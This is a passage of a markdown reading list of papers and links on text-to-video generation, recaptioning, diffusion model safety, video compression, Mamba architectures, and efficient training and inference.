| 14) **FlowZero**: Zero-Shot Text-to-Video Synthesis with LLM-Driven Dynamic Scene Syntax | [**ArXiv 23**](https://arxiv.org/abs/2311.15813), [Github](https://github.com/aniki-ly/FlowZero), [Project](https://flowzero-video.github.io/) |
| 15) **VideoDrafter**: Content-Consistent Multi-Scene Video Generation with LLM | [**ArXiv 24**](https://arxiv.org/abs/2401.01256) |
| 16) **Free-Bloom**: Zero-Shot Text-to-Video Generator with LLM Director and LDM Animator | [**NeurIPS 23 Paper**](https://arxiv.org/abs/2309.14494) |
| 17) Empowering Dynamics-aware Text-to-Video Diffusion with Large Language Models | [**ArXiv 23**](https://arxiv.org/abs/2308.13812) |
| 18) **MotionZero**: Exploiting Motion Priors for Zero-shot Text-to-Video Generation | [**ArXiv 23**](https://arxiv.org/abs/2311.16635) |
| 19) **GPT4Motion**: Scripting Physical Motions in Text-to-Video Generation via Blender-Oriented GPT Planning | [**ArXiv 23**](https://arxiv.org/abs/2311.12631) |
| 20) Multimodal Procedural Planning via Dual Text-Image Prompting | [**ArXiv 23**](https://arxiv.org/abs/2305.01795), [Github](https://github.com/YujieLu10/TIP) |
| 21) **InstructCV**: Instruction-Tuned Text-to-Image Diffusion Models as Vision Generalists | [**ICLR 24 Paper**](https://arxiv.org/abs/2310.00390), [Github](https://github.com/AlaaLab/InstructCV) |
| 22) **DreamSync**: Aligning Text-to-Image Generation with Image Understanding Feedback | [**ArXiv 23**](https://arxiv.org/abs/2311.17946) |
| 23) **TaleCrafter**: Interactive Story Visualization with Multiple Characters | [**SIGGRAPH Asia 23 Paper**](https://arxiv.org/abs/2310.00390) |
| 24) **Reason out Your Layout**: Evoking the Layout Master from Large Language Models for Text-to-Image Synthesis | [**ArXiv 23**](https://arxiv.org/abs/2311.17126), [Github](https://github.com/Xiaohui9607/LLM_layout_generator) |
| 25) **COLE**: A Hierarchical Generation Framework for Graphic Design | [**ArXiv 23**](https://arxiv.org/abs/2311.16974) |
| 26) Knowledge-Aware Artifact Image Synthesis with LLM-Enhanced Prompting and Multi-Source Supervision | [**ArXiv 23**](https://arxiv.org/abs/2312.08056) |
| 27) **Vlogger**: Make Your Dream A Vlog | [**CVPR 24 Paper**](https://arxiv.org/abs/2401.09414), [Github](https://github.com/Vchitect/Vlogger) |
| 28) **GALA3D**: Towards Text-to-3D Complex Scene Generation via Layout-guided Generative Gaussian Splatting | [**Paper**](https://github.com/VDIGPKU/GALA3D) |
| 29) **MuLan**: Multimodal-LLM Agent for Progressive Multi-Object Diffusion | [**ArXiv 24**](https://arxiv.org/abs/2402.12741) |
| <h4 id="theoretical-foundations-and-model-architecture">Recaption</h4> | |
| **Paper** | **Link** |
| 1) **LAVIE**: High-Quality Video Generation with Cascaded Latent Diffusion Models | [**ArXiv 23**](https://arxiv.org/abs/2309.15103), [GitHub](https://github.com/Vchitect/LaVie) |
| 2) **Reuse and Diffuse**: Iterative Denoising for Text-to-Video Generation | [**ArXiv 23**](https://arxiv.org/abs/2309.03549), [GitHub](https://github.com/anonymous0x233/ReuseAndDiffuse) |
| 3) **CoCa**: Contrastive Captioners are Image-Text Foundation Models | [**ArXiv 22**](https://arxiv.org/abs/2205.01917), [Github](https://github.com/lucidrains/CoCa-pytorch) |
| 4) **CogView3**: Finer and Faster Text-to-Image Generation via Relay Diffusion | [**ArXiv 24**](https://arxiv.org/abs/2403.05121) |
| 5) **VideoChat**: Chat-Centric Video Understanding | [**CVPR 24 Paper**](https://arxiv.org/abs/2305.06355), [Github](https://github.com/OpenGVLab/Ask-Anything) |
| 6) De-Diffusion Makes Text a Strong Cross-Modal Interface | [**ArXiv 23**](https://arxiv.org/abs/2311.00618) |
| 7) **HowToCaption**: Prompting LLMs to Transform Video Annotations at Scale | [**ArXiv 23**](https://arxiv.org/abs/2310.04900) |
| 8) **SELMA**: Learning and Merging Skill-Specific Text-to-Image Experts with Auto-Generated Data | [**ArXiv 24**](https://arxiv.org/abs/2403.06952) |
| 9) **LLMGA**: Multimodal Large Language Model based Generation Assistant | [**ArXiv 23**](https://arxiv.org/abs/2311.16500), [Github](https://github.com/dvlab-research/LLMGA) |
| 10) **ELLA**: Equip Diffusion Models with LLM for Enhanced Semantic Alignment | [**ArXiv 24**](https://arxiv.org/abs/2403.05135), [Github](https://github.com/TencentQQGYLab/ELLA) |
| 11) **MyVLM**: Personalizing VLMs for User-Specific Queries | [**ArXiv 24**](https://arxiv.org/pdf/2403.14599.pdf) |
| 12) A Picture is Worth a Thousand Words: Principled Recaptioning Improves Image Generation | [**ArXiv 23**](https://arxiv.org/abs/2310.16656), [Github](https://github.com/girliemac/a-picture-is-worth-a-1000-words) |
| 13) **Mastering Text-to-Image Diffusion**: Recaptioning, Planning, and Generating with Multimodal LLMs(-) | [**ArXiv 24**](https://arxiv.org/html/2401.11708v2), [Github](https://github.com/YangLing0818/RPG-DiffusionMaster) |
| 14) **FlexCap**: Generating Rich, Localized, and Flexible Captions in Images | [**ArXiv 24**](https://arxiv.org/abs/2403.12026) |
| 15) **Video ReCap**: Recursive Captioning of Hour-Long Videos | [**ArXiv 24**](https://arxiv.org/pdf/2402.13250.pdf), [Github](https://github.com/md-mohaiminul/VideoRecap) |
| 16) **BLIP**: Bootstrapping Language-Image Pre-training for Unified Vision-Language Understanding and Generation | [**ICML 22**](https://arxiv.org/abs/2201.12086), [Github](https://github.com/salesforce/BLIP) |
| 17) **PromptCap**: Prompt-Guided Task-Aware Image Captioning | [**ICCV 23**](https://arxiv.org/abs/2211.09699), [Github](https://github.com/Yushi-Hu/PromptCap) |
| 18) **CIC**: A framework for Culturally-aware Image Captioning | [**ArXiv 24**](https://arxiv.org/abs/2402.05374) |
| 19) Improving Image Captioning Descriptiveness by Ranking and LLM-based Fusion | [**ArXiv 24**](https://arxiv.org/abs/2306.11593) |
| 20) **FuseCap**: Leveraging Large Language Models for Enriched Fused Image Captions | [**WACV 24**](https://arxiv.org/abs/2305.17718), [Github](https://github.com/RotsteinNoam/FuseCap) |
| <h3 id="security">12 Security</h3> | |
| **Paper** | **Link** |
| 1) **BeaverTails:** Towards Improved Safety Alignment of LLM via a Human-Preference Dataset | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/file/4dbb61cb68671edc4ca3712d70083b9f-Paper-Datasets_and_Benchmarks.pdf), [Github](https://github.com/PKU-Alignment/beavertails) |
| 2) **LIMA:** Less Is More for Alignment | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/file/ac662d74829e4407ce1d126477f4a03a-Paper-Conference.pdf) |
| 3) **Jailbroken:** How Does LLM Safety Training Fail? | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/file/fd6613131889a4b656206c50a8bd7790-Paper-Conference.pdf) |
| 4) **Safe Latent Diffusion:** Mitigating Inappropriate Degeneration in Diffusion Models | [**CVPR 23 Paper**](https://openaccess.thecvf.com/content/CVPR2023/papers/Schramowski_Safe_Latent_Diffusion_Mitigating_Inappropriate_Degeneration_in_Diffusion_Models_CVPR_2023_paper.pdf) |
| 5) **Stable Bias:** Evaluating Societal Representations in Diffusion Models | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/file/b01153e7112b347d8ed54f317840d8af-Paper-Datasets_and_Benchmarks.pdf) |
| 6) Ablating concepts in text-to-image diffusion models | **[ICCV 23 Paper](https://openaccess.thecvf.com/content/ICCV2023/papers/Kumari_Ablating_Concepts_in_Text-to-Image_Diffusion_Models_ICCV_2023_paper.pdf)** |
| 7) Diffusion art or digital forgery? investigating data replication in diffusion models | [**ICCV 23 Paper**](https://openaccess.thecvf.com/content/CVPR2023/papers/Somepalli_Diffusion_Art_or_Digital_Forgery_Investigating_Data_Replication_in_Diffusion_CVPR_2023_paper.pdf), [Project](https://somepago.github.io/diffrep.html) |
| 8) Eternal Sunshine of the Spotless Net: Selective Forgetting in Deep Networks | **[ICCV 20 Paper](https://openaccess.thecvf.com/content_CVPR_2020/papers/Golatkar_Eternal_Sunshine_of_the_Spotless_Net_Selective_Forgetting_in_Deep_CVPR_2020_paper.pdf)** |
| 9) Reliable evaluation of adversarial robustness with an ensemble of diverse parameter-free attacks | [**ICML 20 Paper**](http://proceedings.mlr.press/v119/croce20b/croce20b.pdf) |
| 10) A pilot study of query-free adversarial attack against stable diffusion | **[ICCV 23 Paper](https://openaccess.thecvf.com/content/CVPR2023W/AML/papers/Zhuang_A_Pilot_Study_of_Query-Free_Adversarial_Attack_Against_Stable_Diffusion_CVPRW_2023_paper.pdf)** |
| 11) Interpretable-Through-Prototypes Deepfake Detection for Diffusion Models | **[ICCV 23 Paper](https://openaccess.thecvf.com/content/ICCV2023W/DFAD/papers/Aghasanli_Interpretable-Through-Prototypes_Deepfake_Detection_for_Diffusion_Models_ICCVW_2023_paper.pdf)** |
| 12) Erasing Concepts from Diffusion Models | **[ICCV 23 Paper](https://openaccess.thecvf.com/content/ICCV2023/papers/Gandikota_Erasing_Concepts_from_Diffusion_Models_ICCV_2023_paper.pdf)**, [Project](http://erasing.baulab.info/) |
| 13) Ablating Concepts in Text-to-Image Diffusion Models | **[ICCV 23 Paper](https://openaccess.thecvf.com/content/ICCV2023/papers/Kumari_Ablating_Concepts_in_Text-to-Image_Diffusion_Models_ICCV_2023_paper.pdf)**, [Project](https://www.cs.cmu.edu/) |
| 14) **BEAVERTAILS:** Towards Improved Safety Alignment of LLM via a Human-Preference Dataset | **[NeurIPS 23 Paper](https://proceedings.neurips.cc/paper_files/paper/2023/file/4dbb61cb68671edc4ca3712d70083b9f-Paper-Datasets_and_Benchmarks.pdf)**, [Project](https://sites.google.com/view/pku-beavertails) |
| 15) **LIMA:** Less Is More for Alignment | **[NeurIPS 23 Paper](https://proceedings.neurips.cc/paper_files/paper/2023/file/ac662d74829e4407ce1d126477f4a03a-Paper-Conference.pdf)** |
| 16) **Stable Bias:** Evaluating Societal Representations in Diffusion Models | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/file/b01153e7112b347d8ed54f317840d8af-Paper-Datasets_and_Benchmarks.pdf) |
| 17) Threat Model-Agnostic Adversarial Defense using Diffusion Models | **[Paper](https://arxiv.org/pdf/2207.08089)** |
| 18) How well can Text-to-Image Generative Models understand Ethical Natural Language Interventions? | [**Paper**](https://arxiv.org/pdf/2210.15230), [Github](https://github.com/Hritikbansal/entigen_emnlp) |
| 19) Differentially Private Diffusion Models Generate Useful Synthetic Images | **[Paper](https://arxiv.org/pdf/2302.13861)** |
| 20) Unsafe Diffusion: On the Generation of Unsafe Images and Hateful Memes From Text-To-Image Models | **[SIGSAC 23 Paper](https://arxiv.org/pdf/2305.13873)**, [Github](https://github.com/YitingQu/unsafe-diffusion) |
| 21) Forget-Me-Not: Learning to Forget in Text-to-Image Diffusion Models | **[Paper](https://arxiv.org/pdf/2303.17591)**, [Github](https://github.com/SHI-Labs/Forget-Me-Not) |
| 22) Unified Concept Editing in Diffusion Models | [**WACV 24 Paper**](https://openaccess.thecvf.com/content/WACV2024/papers/Gandikota_Unified_Concept_Editing_in_Diffusion_Models_WACV_2024_paper.pdf), [Project](https://unified.baulab.info/) |
| 23) Diffusion Model Alignment Using Direct Preference Optimization | [**ArXiv 23**](https://arxiv.org/abs/2311.12908) |
| 24) **RAFT:** Reward rAnked FineTuning for Generative Foundation Model Alignment | [**TMLR 23 Paper**](https://arxiv.org/abs/2304.06767) , [Github](https://github.com/OptimalScale/LMFlow) |
| 25) Self-Alignment of Large Language Models via Monopolylogue-based Social Scene Simulation | [**Paper**](https://arxiv.org/pdf/2402.05699), [Github](https://github.com/ShuoTang123/MATRIX), [Project](https://shuotang123.github.io/MATRIX/) |
| <h3 id="world-model">13 World Model</h3> | |
| **Paper** | **Link** |
| 1) **NExT-GPT**: Any-to-Any Multimodal LLM | [**ArXiv 23**](https://arxiv.org/abs/2309.05519), [GitHub](https://github.com/NExT-GPT/NExT-GPT) |
| <h3 id="video-compression">14 Video Compression</h3> ||
| **Paper** | **Link** |
| 1) **H.261**: Video codec for audiovisual services at p x 64 kbit/s | [**Paper**](https://www.itu.int/rec/T-REC-H.261-199303-I/en) |
| 2) **H.262**: Information technology - Generic coding of moving pictures and associated audio information: Video | [**Paper**](https://www.itu.int/rec/T-REC-H.262-201202-I/en) |
| 3) **H.263**: Video coding for low bit rate communication | [**Paper**](https://www.itu.int/rec/T-REC-H.263-200501-I/en) |
| 4) **H.264**: Overview of the H.264/AVC video coding standard | [**Paper**](https://ieeexplore.ieee.org/document/1218189) |
| 5) **H.265**: Overview of the High Efficiency Video Coding (HEVC) Standard | [**Paper**](https://ieeexplore.ieee.org/document/6316136) |
| 6) **H.266**: Overview of the Versatile Video Coding (VVC) Standard and its Applications | [**Paper**](https://ieeexplore.ieee.org/document/9503377) |
| 7) **DVC**: An End-to-end Deep Video Compression Framework | [**CVPR 19 Paper**](https://arxiv.org/abs/1812.00101), [GitHub](https://github.com/GuoLusjtu/DVC/tree/master) |
| 8) **OpenDVC**: An Open Source Implementation of the DVC Video Compression Method | [**Paper**](https://arxiv.org/abs/2006.15862), [GitHub](https://github.com/RenYang-home/OpenDVC) |
| 9) **HLVC**: Learning for Video Compression with Hierarchical Quality and Recurrent Enhancement | [**CVPR 20 Paper**](https://arxiv.org/abs/2003.01966), [Github](https://github.com/RenYang-home/HLVC) |
| 10) **RLVC**: Learning for Video Compression with Recurrent Auto-Encoder and Recurrent Probability Model | [**J-STSP 21 Paper**](https://ieeexplore.ieee.org/abstract/document/9288876), [Github](https://github.com/RenYang-home/RLVC) |
| 11) **PLVC**: Perceptual Learned Video Compression with Recurrent Conditional GAN | [**IJCAI 22 Paper**](https://arxiv.org/abs/2109.03082), [Github](https://github.com/RenYang-home/PLVC) |
| 12) **ALVC**: Advancing Learned Video Compression with In-loop Frame Prediction | [**T-CSVT 22 Paper**](https://ieeexplore.ieee.org/abstract/document/9950550), [Github](https://github.com/RenYang-home/ALVC) |
| 13) **DCVC**: Deep Contextual Video Compression | [**NeurIPS 21 Paper**](https://proceedings.neurips.cc/paper/2021/file/96b250a90d3cf0868c83f8c965142d2a-Paper.pdf), [Github](https://github.com/microsoft/DCVC/tree/main/DCVC) |
| 14) **DCVC-TCM**: Temporal Context Mining for Learned Video Compression | [**TM 22 Paper**](https://ieeexplore.ieee.org/document/9941493), [Github](https://github.com/microsoft/DCVC/tree/main/DCVC-TCM) |
| 15) **DCVC-HEM**: Hybrid Spatial-Temporal Entropy Modelling for Neural Video Compression | [**MM 22 Paper**](https://arxiv.org/abs/2207.05894), [Github](https://github.com/microsoft/DCVC/tree/main/DCVC-HEM) |
| 16) **DCVC-DC**: Neural Video Compression with Diverse Contexts | [**CVPR 23 Paper**](https://arxiv.org/abs/2302.14402), [Github](https://github.com/microsoft/DCVC/tree/main/DCVC-DC) |
| 17) **DCVC-FM**: Neural Video Compression with Feature Modulation | [**CVPR 24 Paper**](https://arxiv.org/abs/2402.17414), [Github](https://github.com/microsoft/DCVC/tree/main/DCVC-FM) |
| 18) **SSF**: Scale-Space Flow for End-to-End Optimized Video Compression | [**CVPR 20 Paper**](https://openaccess.thecvf.com/content_CVPR_2020/html/Agustsson_Scale-Space_Flow_for_End-to-End_Optimized_Video_Compression_CVPR_2020_paper.html), [Github](https://github.com/InterDigitalInc/CompressAI) |
| <h3 id="Mamba">15 Mamba</h3> ||
| <h4 id="theoretical-foundations-and-model-architecture">15.1 Theoretical Foundations and Model Architecture</h4> | |
| **Paper** | **Link** |
| 1) **Mamba**: Linear-Time Sequence Modeling with Selective State Spaces | [**ArXiv 23**](https://arxiv.org/abs/2312.00752), [Github](https://github.com/state-spaces/mamba) |
| 2) Efficiently Modeling Long Sequences with Structured State Spaces | [**ICLR 22 Paper**](https://iclr.cc/virtual/2022/poster/6959), [Github](https://github.com/state-spaces/s4) |
| 3) Modeling Sequences with Structured State Spaces | [**Paper**](https://purl.stanford.edu/mb976vf9362) |
| 4) Long Range Language Modeling via Gated State Spaces | [**ArXiv 22**](https://arxiv.org/abs/2206.13947), [GitHub](https://github.com/lucidrains/gated-state-spaces-pytorch) |
| <h4 id="image-generation-and-visual-applications">15.2 Image Generation and Visual Applications</h4> | |
| **Paper** | **Link** |
| 1) Diffusion Models Without Attention | [**ArXiv 23**](https://arxiv.org/abs/2311.18257) |
| 2) **Pan-Mamba**: Effective Pan-Sharpening with State Space Model | [**ArXiv 24**](https://arxiv.org/abs/2402.12192), [Github](https://github.com/alexhe101/Pan-Mamba) |
| 3) Pretraining Without Attention | [**ArXiv 22**](https://arxiv.org/abs/2212.10544), [Github](https://github.com/jxiw/BiGS) |
| 4) Block-State Transformers | [**NIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/hash/16ccd203e9e3696a7ab0dcf568316379-Abstract-Conference.html) |
| 5) **Vision Mamba**: Efficient Visual Representation Learning with Bidirectional State Space Model | [**ArXiv 24**](https://arxiv.org/abs/2401.09417), [Github](https://github.com/hustvl/Vim) |
| 6) VMamba: Visual State Space Model | [**ArXiv 24**](https://arxiv.org/abs/2401.10166), [Github](https://github.com/MzeroMiko/VMamba) |
| 7) ZigMa: Zigzag Mamba Diffusion Model | [**ArXiv 24**](https://arxiv.org/abs/2403.13802), [Github](https://taohu.me/zigma/) |
| <h4 id="video-processing-and-understanding">15.3 Video Processing and Understanding</h4> | |
| **Paper** | **Link** |
| 1) Long Movie Clip Classification with State-Space Video Models | [**ECCV 22 Paper**](https://link.springer.com/chapter/10.1007/978-3-031-19833-5_6), [Github](https://github.com/md-mohaiminul/ViS4mer) |
| 2) Selective Structured State-Spaces for Long-Form Video Understanding | [**CVPR 23 Paper**](https://openaccess.thecvf.com/content/CVPR2023/html/Wang_Selective_Structured_State-Spaces_for_Long-Form_Video_Understanding_CVPR_2023_paper.html) |
| 3) Efficient Movie Scene Detection Using State-Space Transformers | [**CVPR 23 Paper**](https://openaccess.thecvf.com/content/CVPR2023/html/Islam_Efficient_Movie_Scene_Detection_Using_State-Space_Transformers_CVPR_2023_paper.html), [Github](https://github.com/md-mohaiminul/TranS4mer) |
| 4) VideoMamba: State Space Model for Efficient Video Understanding | [**Paper**](http://arxiv.org/abs/2403.06977), [Github](https://github.com/OpenGVLab/VideoMamba) |
| <h4 id="medical-image-processing">15.4 Medical Image Processing</h4> | |
| **Paper** | **Link** |
| 1) **Swin-UMamba**: Mamba-based UNet with ImageNet-based pretraining | [**ArXiv 24**](https://arxiv.org/abs/2402.03302), [Github](https://github.com/JiarunLiu/Swin-UMamba) |
| 2) **MambaIR**: A Simple Baseline for Image Restoration with State-Space Model | [**ArXiv 24**](https://arxiv.org/abs/2402.15648), [Github](https://github.com/csguoh/MambaIR) |
| 3) VM-UNet: Vision Mamba UNet for Medical Image Segmentation | [**ArXiv 24**](https://arxiv.org/abs/2402.02491), [Github](https://github.com/JCruan519/VM-UNet) |
| | |
| <h3 id="existing-high-quality-resources">16 Existing high-quality resources</h3> | |
| **Resources** | **Link** |
| 1) Datawhale - AI视频生成学习 | [Feishu doc](https://datawhaler.feishu.cn/docx/G4LkdaffWopVbwxT1oHceiv9n0c) |
| 2) A Survey on Generative Diffusion Model | [**TKDE 24 Paper**](https://arxiv.org/pdf/2209.02646.pdf), [GitHub](https://github.com/chq1155/A-Survey-on-Generative-Diffusion-Model) |
| 3) Awesome-Video-Diffusion-Models: A Survey on Video Diffusion Models | [**ArXiv 23**](https://arxiv.org/abs/2310.10647), [GitHub](https://github.com/ChenHsing/Awesome-Video-Diffusion-Models) |
| 4) Awesome-Text-To-Video:A Survey on Text-to-Video Generation/Synthesis | [GitHub](https://github.com/jianzhnie/awesome-text-to-video)|
| 5) video-generation-survey: A reading list of video generation| [GitHub](https://github.com/yzhang2016/video-generation-survey)|
| 6) Awesome-Video-Diffusion | [GitHub](https://github.com/showlab/Awesome-Video-Diffusion) |
| 7) Video Generation Task in Papers With Code | [Task](https://paperswithcode.com/task/video-generation) |
| 8) Sora: A Review on Background, Technology, Limitations, and Opportunities of Large Vision Models | [**ArXiv 24**](https://arxiv.org/abs/2402.17177), [GitHub](https://github.com/lichao-sun/SoraReview) |
| 9) Open-Sora-Plan (PKU-YuanGroup) | [GitHub](https://github.com/PKU-YuanGroup/Open-Sora-Plan) |
| 10) State of the Art on Diffusion Models for Visual Computing | [**Paper**](http://arxiv.org/abs/2310.07204) |
| 11) Diffusion Models: A Comprehensive Survey of Methods and Applications | [**CSUR 24 Paper**](https://arxiv.org/abs/2209.00796), [GitHub](https://github.com/YangLing0818/Diffusion-Models-Papers-Survey-Taxonomy) |
| 12) Generate Impressive Videos with Text Instructions: A Review of OpenAI Sora, Stable Diffusion, Lumiere and Comparable | [**Paper**](https://www.techrxiv.org/users/684880/articles/718900-generate-impressive-videos-with-text-instructions-a-review-of-openai-sora-stable-diffusion-lumiere-and-comparable) |
| 13) On the Design Fundamentals of Diffusion Models: A Survey | [**Paper**](http://arxiv.org/abs/2306.04542) |
| 14) Efficient Diffusion Models for Vision: A Survey | [**Paper**](http://arxiv.org/abs/2210.09292) |
| 15) Text-to-Image Diffusion Models in Generative AI: A Survey | [**Paper**](http://arxiv.org/abs/2303.07909) |
| 16) Awesome-Diffusion-Transformers | [GitHub](https://github.com/ShoufaChen/Awesome-Diffusion-Transformers), [Project](https://www.shoufachen.com/Awesome-Diffusion-Transformers/) |
| 17) Open-Sora (HPC-AI Tech) | [GitHub](https://github.com/hpcaitech/Open-Sora), [Blog](https://hpc-ai.com/blog/open-sora) |
| 18) **LAVIS** - A Library for Language-Vision Intelligence | [**ACL 23 Paper**](https://aclanthology.org/2023.acl-demo.3.pdf), [GitHub](https://github.com/salesforce/lavis), [Project](https://opensource.salesforce.com/LAVIS//latest/index.html) |
| 19) **OpenDiT**: An Easy, Fast and Memory-Efficient System for DiT Training and Inference | [GitHub](https://github.com/NUS-HPC-AI-Lab/OpenDiT) |
| 20) Awesome-Long-Context |[GitHub1](https://github.com/zetian1025/awesome-long-context), [GitHub2](https://github.com/showlab/Awesome-Long-Context) |
| 21) Lite-Sora |[GitHub](https://github.com/modelscope/lite-sora/) |
| 22) **Mira**: A Mini-step Towards Sora-like Long Video Generation |[GitHub](https://github.com/mira-space/Mira), [Project](https://mira-space.github.io/) |
| <h3 id="train">17 Efficient Training</h3> | |
| <h4 id="train_paral">17.1 Parallelism based Approach</h4> | |
| <h5 id="train_paral_dp">17.1.1 Data Parallelism (DP)</h5> | |
| 1) A bridging model for parallel computation | [**Paper**](https://dl.acm.org/doi/abs/10.1145/79173.79181)|
| 2) PyTorch Distributed: Experiences on Accelerating Data Parallel Training | [**VLDB 20 Paper**](https://arxiv.org/abs/2006.15704) |
| <h5 id="train_paral_mp">17.1.2 Model Parallelism (MP)</h5> | |
| 1) Megatron-LM: Training Multi-Billion Parameter Language Models Using Model Parallelism | [**ArXiv 19 Paper**](https://arxiv.org/abs/1909.08053) |
| 2) TeraPipe: Token-Level Pipeline Parallelism for Training Large-Scale Language Models | [**PMLR 21 Paper**](https://proceedings.mlr.press/v139/li21y.html) |
| <h5 id="train_paral_pp">17.1.3 Pipeline Parallelism (PP)</h5> | |
| 1) GPipe: Efficient Training of Giant Neural Networks using Pipeline Parallelism | [**NeurIPS 19 Paper**](https://proceedings.neurips.cc/paper_files/paper/2019/hash/093f65e080a295f8076b1c5722a46aa2-Abstract.html) |
| 2) PipeDream: generalized pipeline parallelism for DNN training | [**SOSP 19 Paper**](https://dl.acm.org/doi/abs/10.1145/3341301.3359646) |
| <h5 id="train_paral_gp">17.1.4 Generalized Parallelism (GP)</h5> | |
| 1) Mesh-TensorFlow: Deep Learning for Supercomputers | [**ArXiv 18 Paper**](https://arxiv.org/abs/1811.02084) |
| 2) Beyond Data and Model Parallelism for Deep Neural Networks | [**MLSys 19 Paper**](https://proceedings.mlsys.org/paper_files/paper/2019/hash/b422680f3db0986ddd7f8f126baaf0fa-Abstract.html) |
| <h5 id="train_paral_zp">17.1.5 ZeRO Parallelism (ZP)</h5> | |
| 1) ZeRO: Memory Optimizations Toward Training Trillion Parameter Models | [**ArXiv 20**](https://arxiv.org/abs/1910.02054) |
| 2) DeepSpeed: System Optimizations Enable Training Deep Learning Models with Over 100 Billion Parameters | [**ACM 20 Paper**](https://dl.acm.org/doi/abs/10.1145/3394486.3406703) |
| 3) ZeRO-Offload: Democratizing Billion-Scale Model Training | [**ArXiv 21**](https://arxiv.org/abs/2101.06840) |
| 4) PyTorch FSDP: Experiences on Scaling Fully Sharded Data Parallel | [**ArXiv 23**](https://arxiv.org/abs/2304.11277) |
| <h4 id="train_non">17.2 Non-parallelism based Approach</h4> | |
| <h5 id="train_non_reduce">17.2.1 Reducing Activation Memory</h5> | |
| 1) Gist: Efficient Data Encoding for Deep Neural Network Training | [**IEEE 18 Paper**](https://ieeexplore.ieee.org/abstract/document/8416872) |
| 2) Checkmate: Breaking the Memory Wall with Optimal Tensor Rematerialization | [**MLSys 20 Paper**](https://proceedings.mlsys.org/paper_files/paper/2020/hash/0b816ae8f06f8dd3543dc3d9ef196cab-Abstract.html) |
| 3) Training Deep Nets with Sublinear Memory Cost | [**ArXiv 16 Paper**](https://arxiv.org/abs/1604.06174) |
| 4) Superneurons: dynamic GPU memory management for training deep neural networks | [**ACM 18 Paper**](https://dl.acm.org/doi/abs/10.1145/3178487.3178491) |
| <h5 id="train_non_cpu">17.2.2 CPU-Offloading</h5> | |
| 1) Training Large Neural Networks with Constant Memory using a New Execution Algorithm | [**ArXiv 20 Paper**](https://arxiv.org/abs/2002.05645) |
| 2) vDNN: Virtualized deep neural networks for scalable, memory-efficient neural network design | [**IEEE 16 Paper**](https://ieeexplore.ieee.org/abstract/document/7783721) |
| <h5 id="train_non_mem">17.2.3 Memory Efficient Optimizer</h5> | |
| 1) Adafactor: Adaptive Learning Rates with Sublinear Memory Cost | [**PMLR 18 Paper**](https://proceedings.mlr.press/v80/shazeer18a.html?ref=https://githubhelp.com) |
| 2) Memory-Efficient Adaptive Optimization for Large-Scale Learning | [**Paper**](http://dml.mathdoc.fr/item/1901.11150/) |
| <h4 id="train_struct">17.3 Novel Structure</h4> | |
| 1) ELLA: Equip Diffusion Models with LLM for Enhanced Semantic Alignment | [**ArXiv 24**](https://arxiv.org/abs/2403.05135) [Github](https://github.com/TencentQQGYLab/ELLA) |
| <h3 id="infer">18 Efficient Inference</h3> | |
| <h4 id="infer_reduce">18.1 Reduce Sampling Steps</h4> | |
| <h5 id="infer_reduce_continuous">18.1.1 Continuous Steps</h4> | |
| 1) Generative Modeling by Estimating Gradients of the Data Distribution | [**NeurIPS 19 Paper**](https://arxiv.org/abs/1907.05600) |
| 2) WaveGrad: Estimating Gradients for Waveform Generation | [**ArXiv 20**](https://arxiv.org/abs/2009.00713) |
| 3) Noise Level Limited Sub-Modeling for Diffusion Probabilistic Vocoders | [**ICASSP 21 Paper**](https://ieeexplore.ieee.org/abstract/document/9415087) |
| 4) Noise Estimation for Generative Diffusion Models | [**ArXiv 21**](https://arxiv.org/abs/2104.02600) |
| <h5 id="infer_reduce_fast">18.1.2 Fast Sampling</h5> | |
| 1) Denoising Diffusion Implicit Models | [**ICLR 21 Paper**](https://arxiv.org/abs/2010.02502) |
| 2) DiffWave: A Versatile Diffusion Model for Audio Synthesis | [**ICLR 21 Paper**](https://arxiv.org/abs/2009.09761) |
| 3) On Fast Sampling of Diffusion Probabilistic Models | [**ArXiv 21**](https://arxiv.org/abs/2106.00132) |
| 4) DPM-Solver: A Fast ODE Solver for Diffusion Probabilistic Model Sampling in Around 10 Steps | [**NeurIPS 22 Paper**](https://arxiv.org/abs/2206.00927) |
| 5) DPM-Solver++: Fast Solver for Guided Sampling of Diffusion Probabilistic Models | [**ArXiv 22**](https://arxiv.org/abs/2211.01095) |
| 6) Fast Sampling of Diffusion Models with Exponential Integrator | [**ICLR 22 Paper**](https://arxiv.org/abs/2204.13902) |
| <h5 id="infer_reduce_dist">18.1.3 Step distillation</h5> | |
| 1) On Distillation of Guided Diffusion Models | [**CVPR 23 Paper**](https://arxiv.org/abs/2210.03142) |
| 2) Progressive Distillation for Fast Sampling of Diffusion Models | [**ICLR 22 Paper**](https://arxiv.org/abs/2202.00512) |
| 3) SnapFusion: Text-to-Image Diffusion Model on Mobile Devices within Two Seconds | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/hash/41bcc9d3bddd9c90e1f44b29e26d97ff-Abstract-Conference.html) |
| 4) Tackling the Generative Learning Trilemma with Denoising Diffusion GANs | [**ICLR 22 Paper**](https://arxiv.org/abs/2112.07804) |
| <h4 id="infer_opt">18.2 Optimizing Inference</h4> | |
| <h5 id="infer_opt_low">18.2.1 Low-bit Quantization</h5> | |
| 1) Q-Diffusion: Quantizing Diffusion Models | [**CVPR 23 Paper**](https://openaccess.thecvf.com/content/ICCV2023/html/Li_Q-Diffusion_Quantizing_Diffusion_Models_ICCV_2023_paper.html) |
| 2) Q-DM: An Efficient Low-bit Quantized Diffusion Model | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/hash/f1ee1cca0721de55bb35cf28ab95e1b4-Abstract-Conference.html) |
| 3) Temporal Dynamic Quantization for Diffusion Models | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/hash/983591c3e9a0dc94a99134b3238bbe52-Abstract-Conference.html) |
| <h5 id="infer_opt_ps">18.2.2 Parallel/Sparse inference</h5> | |
| 1) DistriFusion: Distributed Parallel Inference for High-Resolution Diffusion Models | [**CVPR 24 Paper**](https://arxiv.org/abs/2402.19481) |
